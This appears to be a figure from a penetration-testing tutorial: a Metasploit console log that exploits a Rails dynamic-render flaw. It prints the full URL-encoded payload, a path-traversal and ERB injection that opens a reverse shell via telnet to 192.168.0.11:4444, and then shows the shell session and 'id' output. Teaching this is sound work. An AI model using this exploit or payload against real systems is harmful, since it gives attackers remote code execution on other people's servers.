 msf > use exploit/unix/http/rails_dynamic_render_code_exec
msf exploit(rails_dynamic_render_code_exec) > set RHOST 192.168.0.4
RHOST => 192.168.0.4
msf exploit(rails_dynamic_render_code_exec) > set RPORT 3000
RPORT => 3000
msf exploit(rails_dynamic_render_code_exec) > set URIPATH /users
URIPATH => /users
msf exploit(rails_dynamic_render_code_exec) > exploit
[*] Sending initial request to detect exploitability
[*] Started reverse double handler
[+] It appears that this application is vulnerable
[*] Attempting to exploit
[*] Sending payload: %5c%2e%2e%2f%5c%2e%2e%2flog%2fdevelopment%2elog?p=%3c%25%
20%60sh+-c+%27%28sleep+4520%7Ctelnet+192.168.0.11+4444%7Cwhile+%3A+%3B+do+sh+%
26%26+break%3B+done+2%3E%261%7Ctelnet+192.168.0.11+4444+%3E%2Fdev%2Fnull+2%3E%
261+%26%29%27%60%25%3e
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo KvJv74lY0nncZQHc;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "KvJv74lY0nncZQHc\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.11:4444 -> 192.168.0.4:55611) at
2015-04-23 20:30:11 -0400
Shell
KALI
id
uid=501(Poulin) gid=20(staff) groups=20(staff),502(access_bpf),401(com.apple.s
harepoint.group.1),12(everyone),61(localaccounts),79(_appserverusr),80(admin),
81(_appserveradm),98(_lpadmin),33(_appstore),100(_lpoperator),204(_developer),
图 4-1-8